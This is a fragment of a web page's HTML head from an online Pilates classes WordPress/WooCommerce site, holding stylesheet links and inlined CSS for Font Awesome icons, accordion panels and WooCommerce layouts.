<link rel='stylesheet' id='wpshare247.com_piew_jquery.fancybox.min.css-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a2d42584292f.jquery.fancybox.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/bbfef9385083.font-awesome.min.css'>/*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-display:swap;font-family:'FontAwesome';src:url(https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.eot?v=4.1.0);src:url('https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.eot#iefix&v=4.1.0') format('embedded-opentype'),url(https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.1.0) format('woff'),url(https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.ttf?v=4.1.0) format('truetype'),url('https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-search:before{content:"\f002"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder-open:before{content:"\f07c"}.fa-plus-square:before{content:"\f0fe"}.fa-folder-open-o:before{content:"\f115"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-plus-square-o:before{content:"\f196"}.fa-openid:before{content:"\f19b"}</style>
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/bbfef9385083.font-awesome.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/9c41b5dd6971.bootstrap-front.css'>.wpsm_panel>.list-group,.wpsm_panel>.wpsm_panel-collapse>.list-group{margin-bottom:0}.wpsm_panel>.list-group .list-group-item,.wpsm_panel>.wpsm_panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.wpsm_panel>.list-group:first-child .list-group-item:first-child,.wpsm_panel>.wpsm_panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.wpsm_panel>.list-group:last-child .list-group-item:last-child,.wpsm_panel>.wpsm_panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.wpsm_panel>.wpsm_panel-heading+.wpsm_panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.wpsm_panel>.table,.wpsm_panel>.table-responsive>.table,.wpsm_panel>.wpsm_panel-collapse>.table{margin-bottom:0}.wpsm_panel>.table caption,.wpsm_panel>.table-responsive>.table caption,.wpsm_panel>.wpsm_panel-collapse>.table caption{padding-right:15px;padding-left:15px}.wpsm_panel-group .wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body,.wpsm_panel-group .wpsm_panel-heading+.wpsm_panel-collapse>.list-group{border-top:1px solid #ddd}.wpsm_panel-group .wpsm_panel-footer+.wpsm_panel-collapse .wpsm_panel-body{border-bottom:1px solid #ddd}.wpsm_panel-default>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#ddd}.wpsm_panel-default>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#ddd}.wpsm_panel-primary>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#337ab7}.wpsm_panel-primary>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#337ab7}.wpsm_panel-success>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#d6e9c6}.wpsm_panel-success>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#d6e9c6}.wpsm_panel-info>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#bce8f1}.wpsm_panel-info>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#bce8f1}.wpsm_panel-warning>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#faebcc}.wpsm_panel-warning>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#faebcc}.wpsm_panel-danger>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#ebccd1}.wpsm_panel-danger>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#ebccd1}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.wpsm_panel-group .collapse{display:none}.collapse.in{display:block!important}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}</style>
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/9c41b5dd6971.bootstrap-front.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e98f5279caca.woocommerce-layout.css'>:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.woocommerce form .password-input,.woocommerce-page form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password],.woocommerce-page form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal,.woocommerce-page form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{background-color:#fff0;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before,.woocommerce-page form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before,.woocommerce-page form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}@media screen and (min-width:673px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1040px){.twentyfourteen .tfwc{padding-right:15px;padding-left:15px}}@media screen and (min-width:1110px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1218px){.twentyfourteen .tfwc{margin-right:54px}}@media screen and (min-width:38.75em){.twentyfifteen .t15wc{margin-right:7.6923%;margin-left:7.6923%;margin-top:8.3333%}}@media screen and (min-width:59.6875em){.twentyfifteen .t15wc{margin-left:8.3333%;margin-right:8.3333%;padding:10%}}@media screen and (min-width:44.375em){.twentysixteen .site-main{margin-right:23.0769%}}@media screen and (min-width:56.875em){.twentysixteen .site-main{margin-right:0;margin-left:0}}</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e98f5279caca.woocommerce-layout.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/59d266c0ea58.woocommerce-smallscreen.css'>@media only screen and (max-width: 768px) { :root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px} }</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/59d266c0ea58.woocommerce-smallscreen.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='only screen and (max-width: 768px)';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/0a5cfa15a1c3.woocommerce.css'>@charset "UTF-8";:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:star;src:url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row .input-text:focus,.woocommerce form .form-row select:focus{border-color:currentColor}.woocommerce form .form-row.woocommerce-invalid .select2-container:not(.select2-container--open) .select2-selection{border-color:var(--wc-red)}.woocommerce form .form-row.woocommerce-validated .select2-container:not(.select2-container--open) .select2-selection{border-color:var(--wc-green)}.select2-container.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#e9e6ed;color:#816f98}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce p.stars.selected a.active::before{content:"\e020"}.woocommerce p.stars.selected a.active~a::before{content:"\e021"}.woocommerce p.stars.selected a:not(.active)::before{content:"\e020"}.woocommerce form.checkout_coupon .input-text.has-error:focus{border-color:var(--wc-red)}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#35224c;border:0}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:spin 2s linear infinite}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-no-js .showcoupon,.woocommerce-no-js .woocommerce-form-coupon-toggle,.woocommerce-no-js .woocommerce-form-login-toggle{display:none!important}#add_payment_method table.cart td.actions .coupon .input-text.has-error:focus,.woocommerce-cart table.cart td.actions .coupon .input-text.has-error:focus,.woocommerce-checkout table.cart td.actions .coupon .input-text.has-error:focus{border-color:var(--wc-red)}</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/0a5cfa15a1c3.woocommerce.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }</style>
